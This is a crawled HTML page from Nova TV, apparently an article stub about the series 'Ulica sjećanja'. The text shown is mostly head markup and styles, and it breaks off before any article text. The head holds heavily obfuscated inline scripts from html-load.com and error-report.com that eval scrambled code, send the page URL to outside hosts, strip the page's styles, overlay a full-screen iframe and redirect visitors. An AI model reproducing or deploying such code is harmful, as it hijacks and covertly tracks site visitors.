

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745809/829339
body_size: 14015
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="http://novatv.dnevnik.hr/article-gallery/zanimljivosti/">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Nova TV - Zanimljivosti</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="keywords" content="" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Nova TV - Zanimljivosti" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="http://novatv.dnevnik.hr/article-gallery/zanimljivosti/" >
<meta property="og:image" content="https://novatv.dnevnik.hr/static/hr/cms/novatv/img/fb-profile.png?4" >
<meta property="og:description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Nova TV - Zanimljivosti" >
<meta name="twitter:description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="twitter:image" content="https://novatv.dnevnik.hr/static/hr/cms/novatv/img/fb-profile.png?4" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        
                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10869,
    subsiteId: 10004507,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272024\u002D02\u002D20T09\u003A02\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020350,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020829339,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":829339,"contentKeywords":["ulica-sjecanja","tv-format"],"contentDate":"20240220","mobileApp":false,"realSiteId":10008,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":[],"targeting":{"site":"novatv","ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10869,"subsite_id":10004507,"hostname":"novatv.dnevnik.hr","type":"other","type_id":null,"seo_url":"http:\/\/novatv.dnevnik.hr\/article-gallery\/zanimljivosti\/","topic":"Zanimljivosti"},"article":{"id":829339,"title":"Ulica sje\u0107anja: Odvjetnik priprema podmukli plan!","teaser":"Ulica sje\u0107anja: Odvjetnik priprema podmukli plan!","summary":"Pogledajte \u0161to vas o\u010dekuje u novoj epizodi serije","authors":["Nova TV"],"entered_by":"L.Pa","created_by":350,"tags":["ulica-sjecanja","tv-format"],"date_published_from":1708416960,"date_published":1708416960,"date_created":1708349479,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":[],"targeting":{"site":"novatv","ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




            <script src="https://adexclusion.dnevnik.hr/exclusions/sponsorship_exclusions.js"></script>
    
    </head>

    <body class="gallery-fullscreen ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4 !important;
    }
}
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -10%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -8%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4;
    }
}

/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
